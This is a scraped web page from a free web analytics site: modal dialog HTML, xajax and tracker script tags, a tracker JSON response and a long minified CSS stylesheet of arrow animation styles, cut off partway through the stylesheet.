        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "http://free-web-analytics.com/pt/estat%C3%ADsticas%20da%20web%20e%20seguran%C3%A7a%20do%20site";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1502519}

--- FILE ---
content_type: text/css
request_url: http://free-web-analytics.com/assets/css/style.css
body_size: 103731
content:
@charset "UTF-8";html{font-size:14px}body{font-weight:400;font-size:1rem;font-family:"Open Sans",Helvetica,Arial,sans-serif;line-height:1.6;color:#555;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:liga,kern;text-rendering:optimizelegibility;background-color:#fff}a{color:#111;outline:none}a:focus,a:hover{color:#040404}.nav-link{color:#555}.nav-link:focus,.nav-link:hover{color:#555}figure{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,.h6,.h7,h1,h2,h3,h4,h5,h6{line-height:1.4}.h7{font-size:.75rem}.display-5{font-size:3rem;font-weight:300;line-height:1.1}::-moz-selection{color:#fff;background-color:#111}::selection{color:#fff;background-color:#111}.g-bg-primary ::-moz-selection{color:#111;background-color:#fff}.g-bg-primary ::selection{color:#111;background-color:#fff}.u-alert-close--light{font-weight:300;color:#000;opacity:.7;text-shadow:none;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s;font-size:18px;cursor:pointer}.u-alert-close--light:hover{opacity:1}.u-alert-close--light:focus,.u-alert-close--light:active:focus{outline:0 none;-webkit-box-shadow:none;box-shadow:none}.u-alert-list{margin-left:-20px}.alert__icon{margin-left:20px}.alert__icon-list{font-size:12px;line-height:1.5}.u-arrow-v1::before{display:inline-block;position:relative;top:50%;left:50%;vertical-align:top;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-arrow-v1[class*="abs"]::before{position:absolute}.u-arrow-custom-v1 .u-arrow-icon{display:block}.u-arrow-custom-v1 .u-arrow-text{position:absolute;top:50%;-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-arrow-custom-v1.js-prev .u-arrow-text{-webkit-transform:translateY(-50%) translateX(-100%);-ms-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.u-arrow-custom-v1.js-next .u-arrow-text{-webkit-transform:translateY(-50%) translateX(100%);-ms-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.u-arrow-custom-v1:hover .u-arrow-text{-webkit-transform:translateY(-50%) translateX(0);-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}.u-arrow-custom-v2{overflow:hidden;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.u-arrow-custom-v2 .u-arrow-icon{-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s}.u-arrow-custom-v2 .u-arrow-img{width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .3s;-o-transition:opacity 0.3s,transform .3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform .3s}.u-arrow-custom-v2.js-prev .u-arrow-icon{-webkit-transform:translateY(-50%) translateX(10px);-ms-transform:translateY(-50%) translateX(10px);transform:translateY(-50%) translateX(10px)}.u-arrow-custom-v2.js-prev .u-arrow-img{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v2.js-next .u-arrow-icon{-webkit-transform:translateY(-50%) translateX(-10px);-ms-transform:translateY(-50%) translateX(-10px);transform:translateY(-50%) translateX(-10px)}.u-arrow-custom-v2.js-next .u-arrow-img{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v2:hover .u-arrow-icon{-webkit-transform:translateY(-50%) translateX(0);-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}.u-arrow-custom-v2:hover .u-arrow-img{opacity:.6;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-arrow-custom-v3 .u-arrow-helper{content:"";opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .3s;-o-transition:transform 0.3s,opacity .3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform .3s;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.u-arrow-custom-v3 .u-arrow-icon{display:block}.u-arrow-custom-v3 .u-arrow-icon-before,.u-arrow-custom-v3 .u-arrow-icon-after{position:absolute;left:25%;-webkit-transition:background-color 0.3s,-webkit-transform .3s;-o-transition:transform 0.3s,background-color .3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-arrow-custom-v3 .u-arrow-icon-before{-webkit-transform:translateX(-50%) rotate(30deg);-ms-transform:translateX(-50%) rotate(30deg);transform:translateX(-50%) rotate(30deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.u-arrow-custom-v3 .u-arrow-icon-after{top:50%;-webkit-transform:translateX(-50%) rotate(-30deg);-ms-transform:translateX(-50%) rotate(-30deg);transform:translateX(-50%) rotate(-30deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.u-arrow-custom-v3.js-next .u-arrow-icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.u-arrow-custom-v3:hover .u-arrow-helper{background-color:#fff;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.u-arrow-custom-v3:hover .u-arrow-icon-before,.u-arrow-custom-v3:hover .u-arrow-icon-after{background-color:#111}.u-arrow-custom-v3:hover .u-arrow-icon-before{-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg)}.u-arrow-custom-v3:hover .u-arrow-icon-after{-webkit-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg)}.u-arrow-custom-v4{width:62px;height:62px;-webkit-transition:width 0.3s,background-color .3s;-o-transition:width 0.3s,background-color .3s;transition:width 0.3s,background-color .3s}.u-arrow-custom-v4 h4{opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .3s;-o-transition:opacity 0.3s,transform .3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform .3s}.u-arrow-custom-v4.js-prev h4{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v4.js-next h4{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v4:hover{width:200px}.u-arrow-custom-v4:hover .u-arrow-icon{color:#111}.u-arrow-custom-v4:hover h4{opacity:1;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-arrow-custom-v5 .u-arrow-icon::before{-webkit-transition:-webkit-transform .3s .3s;-o-transition:transform .3s .3s;transition:transform .3s .3s,-webkit-transform .3s .3s}.u-arrow-custom-v5 .u-arrow-text{-webkit-transition:-webkit-transform .3s .3s;-o-transition:transform .3s .3s;transition:transform .3s .3s,-webkit-transform .3s .3s;-webkit-perspective:1000px;perspective:1000px}.u-arrow-custom-v5 .u-arrow-title{position:absolute;top:100%;width:100%;height:30%;-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);margin:0}.u-arrow-custom-v5 .u-arrow-img{position:absolute;top:0;left:0;width:100%;height:100%}.u-arrow-custom-v5.js-prev .u-arrow-text{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v5.js-next .u-arrow-text{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v5:hover .u-arrow-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-arrow-custom-v5:hover .u-arrow-title{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.u-arrow-custom-v5:hover .u-arrow-icon::before{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v5:hover.js-prev .u-arrow-icon::before{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v5:hover.js-next .u-arrow-icon::before{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v6{overflow:hidden;width:40px;-webkit-transition:width .4s,background-color .4s,z-index .4s;-o-transition:width .4s,background-color .4s,z-index .4s;transition:width .4s,background-color .4s,z-index .4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);-o-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1)}.u-arrow-custom-v6 .u-arrow-text{width:400px}.u-arrow-custom-v6:hover{width:400px;z-index:11}.u-arrow-custom-v7{-webkit-perspective:1000px;perspective:1000px}.u-arrow-custom-v7 .u-arrow-icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-arrow-custom-v7 .u-arrow-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s}.u-arrow-custom-v7.js-prev{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.u-arrow-custom-v7.js-prev .u-arrow-img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.u-arrow-custom-v7.js-next{-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.u-arrow-custom-v7.js-next .u-arrow-img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.u-arrow-custom-v7:hover .u-arrow-icon{color:#111}.u-arrow-custom-v7:hover .u-arrow-img{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.u-arrow-custom-v8{-webkit-perspective:1000px;perspective:1000px}.u-arrow-custom-v8 .u-arrow-icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-arrow-custom-v8 .u-arrow-title,.u-arrow-custom-v8 .u-arrow-img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-arrow-custom-v8 .u-arrow-title{-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s}.u-arrow-custom-v8 .u-arrow-text{-webkit-transition:-webkit-transform .3s .3s;-o-transition:transform .3s .3s;transition:transform .3s 0.3s,-webkit-transform .3s .3s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.u-arrow-custom-v8.js-prev{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.u-arrow-custom-v8.js-prev .u-arrow-text,.u-arrow-custom-v8.js-prev .u-arrow-title{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.u-arrow-custom-v8.js-next{-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.u-arrow-custom-v8.js-next .u-arrow-text,.u-arrow-custom-v8.js-next .u-arrow-title{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.u-arrow-custom-v8:hover .u-arrow-icon{color:#111;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v8:hover .u-arrow-icon::before{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v8:hover .u-arrow-text,.u-arrow-custom-v8:hover .u-arrow-title{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.u-arrow-custom-v8:hover .u-arrow-text{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v8:hover .u-arrow-title{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.u-arrow-custom-v9{width:60px}.u-arrow-custom-v9 .u-arrow-icon::after{content:"";position:absolute;top:50%;width:20px;height:1px;background:#fff;-webkit-transition:width .3s .2s;-o-transition:width .3s .2s;transition:width .3s .2s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-arrow-custom-v9 .u-arrow-text::after{content:attr(data-title);position:absolute;top:100%;left:0;width:100%;color:#fff;text-transform:uppercase;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .3s;-o-transition:transform 0.3s,opacity .3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform .3s;margin:20px 5px 0}.u-arrow-custom-v9 .u-arrow-img{opacity:0;-webkit-box-shadow:0 1px 0 #fff,0 -1px 0 #fff;box-shadow:0 1px 0 #fff,0 -1px 0 #fff;-webkit-transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}.u-arrow-custom-v9.js-prev .u-arrow-icon::after{left:calc(100% - 25px)}.u-arrow-custom-v9.js-next .u-arrow-icon::after{right:calc(100% - 25px)}.u-arrow-custom-v9.js-next .u-arrow-text::after{text-align:right}.u-arrow-custom-v9:hover{width:200px}.u-arrow-custom-v9:hover .u-arrow-icon::after{width:200px;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v9:hover .u-arrow-text{pointer-events:auto}.u-arrow-custom-v9:hover .u-arrow-text::after{opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.u-arrow-custom-v9:hover .u-arrow-img{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.u-arrow-custom-v9:hover .u-arrow-img:first-child{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.u-arrow-custom-v9:hover .u-arrow-img:nth-child(2){-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-arrow-custom-v9:hover .u-arrow-img:nth-child(3){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.u-arrow-custom-v10 .u-arrow-text{opacity:0;overflow:hidden;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);-webkit-transition:opacity .3s,background-color .1s 0s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s,background-color .1s 0;transition:transform .3s,opacity .3s,background-color .1s 0s,-webkit-transform .3s}.u-arrow-custom-v10 .u-arrow-img{-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-arrow-custom-v10.js-prev .u-arrow-img{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v10.js-next .u-arrow-img{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v10:hover .u-arrow-text{opacity:1;background-color:transparent;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s,background-color .1s .2s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s,background-color .1s .2s;transition:transform .3s,opacity .3s,background-color .1s .2s,-webkit-transform .3s}.u-arrow-custom-v10:hover .u-arrow-img{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-arrow-custom-v11 .u-arrow-icon{border-width:0;-webkit-transition:border-width .3s .15s;-o-transition:border-width .3s .15s;transition:border-width .3s .15s}.u-arrow-custom-v11 .u-arrow-text{opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.u-arrow-custom-v11.js-prev .u-arrow-text{-webkit-transform:translateY(-50%) translateX(-100%) scale(0.75);-ms-transform:translateY(-50%) translateX(-100%) scale(0.75);transform:translateY(-50%) translateX(-100%) scale(0.75)}.u-arrow-custom-v11.js-next .u-arrow-text{-webkit-transform:translateY(-50%) translateX(100%) scale(0.75);-ms-transform:translateY(-50%) translateX(100%) scale(0.75);transform:translateY(-50%) translateX(100%) scale(0.75)}.u-arrow-custom-v11:hover .u-arrow-icon{border-top-width:40px;border-bottom-width:40px;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v11:hover .u-arrow-text{opacity:1;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translateY(-50%) translateX(0) scale(1);-ms-transform:translateY(-50%) translateX(0) scale(1);transform:translateY(-50%) translateX(0) scale(1)}.u-arrow-custom-v12 .u-arrow-icon{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-arrow-custom-v12 .u-arrow-icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-arrow-custom-v12 .u-arrow-text{overflow:hidden;-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6)}.u-arrow-custom-v12 .u-arrow-img{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;-o-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.u-arrow-custom-v12:hover .u-arrow-img{opacity:.8}.u-arrow-custom-v12.js-prev .u-arrow-img{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(2);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(2);transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(2)}.u-arrow-custom-v12.js-prev:hover .u-arrow-text{-webkit-transform:scale(1) rotate(-45deg);-ms-transform:scale(1) rotate(-45deg);transform:scale(1) rotate(-45deg)}.u-arrow-custom-v12.js-prev:hover .u-arrow-img{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(1);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(1);transform:translateX(-50%) translateY(-50%) rotate(45deg) scale(1)}.u-arrow-custom-v12.js-next .u-arrow-img{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(2);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(2);transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(2)}.u-arrow-custom-v12.js-next:hover .u-arrow-text{-webkit-transform:scale(1) rotate(45deg);-ms-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.u-arrow-custom-v12.js-next:hover .u-arrow-img{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(1);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(1);transform:translateX(-50%) translateY(-50%) rotate(-45deg) scale(1)}.u-arrow-custom-v13 .u-arrow-icon{overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-arrow-custom-v13 .u-arrow-icon::before{position:relative;z-index:2}.u-arrow-custom-v13 .u-arrow-icon::after{content:"";position:absolute;top:0;left:0;width:100%;height:110%;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s .3s;-o-transition:transform .3s .3s;transition:transform .3s .3s,-webkit-transform .3s .3s}.u-arrow-custom-v13 .u-arrow-text{-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-arrow-custom-v13.js-prev .u-arrow-icon::after{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v13.js-prev .u-arrow-text{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-arrow-custom-v13.js-next .u-arrow-icon::after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v13.js-next .u-arrow-text{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-arrow-custom-v13:hover .u-arrow-icon::after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-arrow-custom-v13:hover .u-arrow-text{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-arrow-custom-v14::before,.u-arrow-custom-v14::after,.u-arrow-custom-v14 .u-arrow-icon::before,.u-arrow-custom-v14 .u-arrow-icon::after{content:"";position:absolute;left:50%;width:3px;height:50%;background:#111;-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-arrow-custom-v14::before,.u-arrow-custom-v14 .u-arrow-icon::before{top:50%;-webkit-transform:translateX(-50%) rotate(-135deg);-ms-transform:translateX(-50%) rotate(-135deg);transform:translateX(-50%) rotate(-135deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-arrow-custom-v14::after,.u-arrow-custom-v14 .u-arrow-icon::after{top:50%;-webkit-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.u-arrow-custom-v14 .u-arrow-icon::before,.u-arrow-custom-v14 .u-arrow-icon::after{z-index:2;height:0;background:#fff;-webkit-transition:height .3s,-webkit-transform .3s;-o-transition:height .3s,transform .3s;transition:height .3s,transform .3s,-webkit-transform .3s}.u-arrow-custom-v14 .u-arrow-title{position:absolute;top:50%;opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;margin:0}.u-arrow-custom-v14.js-prev .u-arrow-title{left:100%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.u-arrow-custom-v14.js-next::before,.u-arrow-custom-v14.js-next .u-arrow-icon::before{-webkit-transform:translateX(-50%) rotate(135deg);-ms-transform:translateX(-50%) rotate(135deg);transform:translateX(-50%) rotate(135deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-arrow-custom-v14.js-next::after,.u-arrow-custom-v14.js-next .u-arrow-icon::after{-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.u-arrow-custom-v14.js-next .u-arrow-title{right:100%;text-align:right;-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%)}.u-arrow-custom-v14:hover::before,.u-arrow-custom-v14:hover .u-arrow-icon::before{-webkit-transform:translateX(-50%) rotate(-125deg);-ms-transform:translateX(-50%) rotate(-125deg);transform:translateX(-50%) rotate(-125deg)}.u-arrow-custom-v14:hover::after,.u-arrow-custom-v14:hover .u-arrow-icon::after{-webkit-transform:translateX(-50%) rotate(-55deg);-ms-transform:translateX(-50%) rotate(-55deg);transform:translateX(-50%) rotate(-55deg)}.u-arrow-custom-v14:hover .u-arrow-icon::before,.u-arrow-custom-v14:hover .u-arrow-icon::after{height:50%}.u-arrow-custom-v14:hover .u-arrow-title{opacity:1;-webkit-transform:translateY(-50%) translateX(0);-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}.u-arrow-custom-v14:hover.js-next::before,.u-arrow-custom-v14:hover.js-next .u-arrow-icon::before{-webkit-transform:translateX(-50%) rotate(125deg);-ms-transform:translateX(-50%) rotate(125deg);transform:translateX(-50%) rotate(125deg)}.u-arrow-custom-v14:hover.js-next::after,.u-arrow-custom-v14:hover.js-next .u-arrow-icon::after{-webkit-transform:translateX(-50%) rotate(55deg);-ms-transform:translateX(-50%) rotate(55deg);transform:translateX(-50%) 